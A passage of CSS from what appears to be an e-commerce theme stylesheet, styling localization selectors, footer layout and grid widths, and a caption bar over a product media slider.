999px) {.localization-form-v2 .disclosure__list-wrapper {right: -2rem;}}.localization-form-v2--images-original .localization-form-v2__image {height: 1.4rem;width: auto;}.localization-form-v2--images-square .localization-form-v2__image, .localization-form-v2--images-circle .localization-form-v2__image {--size: 2rem;width: var(--size);height: var(--size);object-fit: cover;}.localization-form-v2--images-circle .localization-form-v2__image {border-radius: 50%;}.localization-form-v2 .disclosure__link {padding: 0.5rem 1.3rem;display: flex;align-items: center;gap: 7px;}.localization-form-v2 .localization-form {margin: 0;padding: 0;display: block;}.localization-form-v2+.localization-form-v2 {margin-left: 1.2rem;}@media screen and (max-width: {{settings.page_width }}px) {.disclosure__list-wrapper {right: -1rem;}}@media screen and (min-width: 750px) {.localization-v2__button .localization-form-v2__image {--size: 2.4rem;}}@media screen and (min-width: 990px) {.localization-form-v2 {padding-right: 0.6rem;}}@media screen and (max-width: 749px) {.localization-v2__button {gap: 5px;}.localization-v2__button .localization-form-v2__image {--size: 2.2rem;}}@media screen and (min-width: 750px) {.footer__payment {margin-top: 1.5rem;}}.footer__content-bottom-wrapper--center {justify-content: center;}.footer__copyright {text-align: center;margin-top: 1.5rem;}@media screen and (min-width: 750px) {.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright {text-align: right;}}@keyframes appear-down {0% {opacity: 0;margin-top: -1rem;}100% {opacity: 1;margin-top: 0;}}.footer-block__details-content {margin-bottom: 4rem;}@media screen and (min-width: 750px) {.footer-block__details-content {margin-bottom: 0;}.footer-block__details-content>p, .footer-block__details-content>li {padding: 0;}.footer-block:only-child li {display: inline;}.footer-block__details-content>li:not(:last-child) {margin-right: 1.5rem;}}.footer-block__details-content .list-menu__item--link, .copyright__content a {color: rgba(var(--color-foreground), 0.9);}.footer-block__details-content .list-menu__item--active {transition: text-decoration-thickness var(--duration-short) ease;color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link:hover, .copyright__content a:hover {color: rgb(var(--color-foreground));text-decoration: underline;text-underline-offset: 0.3rem;}.footer-block__details-content .list-menu__item--active:hover {text-decoration-thickness: 0.2rem;}}@media screen and (max-width: 989px) {.footer-block__details-content .list-menu__item--link {padding-top: 1rem;padding-bottom: 1rem;}}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link {display: inline-block;font-size: 1.4rem;}.footer-block__details-content> :first-child .list-menu__item--link {padding-top: 0;}}.footer-block-image {display: flex;}.footer-block-image.left {justify-content: flex-start;}.footer-block-image.center {justify-content: center;}.footer-block-image.right {justify-content: flex-end;}@media screen and (max-width: 749px) {.footer-block-image, .footer-block-image.left, .footer-block-image.center, .footer-block-image.right {justify-content: center;}}.footer-block__image-wrapper {margin-bottom: max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)), 2rem);overflow: hidden !important;background: none;}.footer-block__image-wrapper img {display: block;}.footer-block__brand-info {text-align: left;}.footer-block:only-child .footer-block__brand-info {text-align: center;}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper {margin-left: auto;margin-right: auto;}.footer-block-image>img, .footer-block__brand-info>img {height: auto;}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social {justify-content: center;}.footer-block__brand-info .footer__list-social.list-social {justify-content: flex-start;margin-left: -1.3rem;margin-right: -1.3rem;}.footer-block__details-content .placeholder-svg {max-width: 20rem;}.copyright__content {font-size: 1.1rem;}.copyright__content a {color: currentColor;text-decoration: none;}.policies {display: inline;}.policies li {display: inline-flex;justify-content: center;align-items: center;}.policies li::before {content: "\00B7";padding: 0 0.8rem;}.policies li a {padding: 0.6rem 0;display: block;}@media screen and (min-width: 750px) {.policies li a {padding: 0;}}@keyframes animateLocalization {0% {opacity: 0;transform: translateY(0);}100% {opacity: 1;transform: translateY(-1rem);}}.footer .disclosure__link {padding: 0.95rem 3.5rem 0.95rem 2rem;color: rgba(var(--color-foreground), 0.9);}.footer .disclosure__link:hover {color: rgb(var(--color-foreground));}.footer .disclosure__link--active {text-decoration: underline;}@supports not (inset: 10px) {@media screen and (max-width: 749px) {.footer .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.footer__content-top .grid {margin-left: -3rem;}.footer__content-top .grid__item {padding-left: 3rem;}}}.footer .footer-block__details-content.footer-block__details-content-mb p {margin-bottom: 1em;}.footer .footer__newsletter, .footer .newsletter-form__field-wrapper {max-width: none;}@media screen and (min-width: 750px) {.footer__content-top .grid {column-gap: 0;margin-left: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);}.footer-block.grid__item {margin: 0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink: 0;flex-grow: 0;max-width: none;}.footer-block.footer-block--desktop-12 {width: calc(100% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-11 {width: calc(91.63% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-10 {width: calc(83.33% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-9 {width: calc(75% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-6 {width: calc(50% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-5 {width: calc(41.6% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-4 {width: calc(33.3% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-3 {width: calc(25% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-2 {width: calc(16.66% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-1 {width: calc(8.33% - var(--grid-desktop-horizontal-spacing));}}@media screen and (max-width: 749px) {.footer__content-top .grid {column-gap: var(--grid-mobile-horizontal-spacing);row-gap: 0;display: flex;margin: 0;}.footer-block.grid__item {margin: 0;flex-shrink: 0;flex-grow: 0;max-width: none;margin-bottom: 4rem;}.footer-block.grid__item:last-child {margin-bottom: 0;}.footer-block__details-content {margin-bottom: 0;}.footer-block.footer-block--mobile-1 {width: calc(50% - (var(--grid-mobile-horizontal-spacing) / 2));}.footer-block.footer-block--mobile-2 {width: 100%;}.footer-block__details-content .list-menu__item--link {padding-top: 0.75rem;padding-bottom: 0.75rem;}.footer_card--half-width .card__information, .footer-block--mobile-1 .card__information {padding: 0;}.footer_card--half-width {max-width: 50%;}}@media screen and (min-width: 750px) {.featured-collection-wrapper .slider__slide {padding: 0 15px;}}a.go-to-product, a.go-to-product span, a.go-to-product:hover, a.go-to-product:hover span {text-decoration: none !important;}

/* Ensure the viewer can host the overlay */
.product-media-slider {
  position: relative;
}

/* Light gray caption bar */
.media-caption-bar {
  position: absolute;
  left: 0; right: 0; bottom: 0;
  padding: 10px 12px;
  font-size: 12px;
  line-height: 1.25;
  text-align: center;
  color: #222;
  background: rgba(245,245,245,.95);
  backdrop-filter: saturate(130%) blur(2px);
  z-index: 20;               /* keep above dots/arrows */
  pointer-events: none;      /* don't block swipes */
  letter-spacing: .02em;
}

@media (max-width: 749px){
  .media-caption-bar { font-size: 11px; padding: 8px 10px; }
}
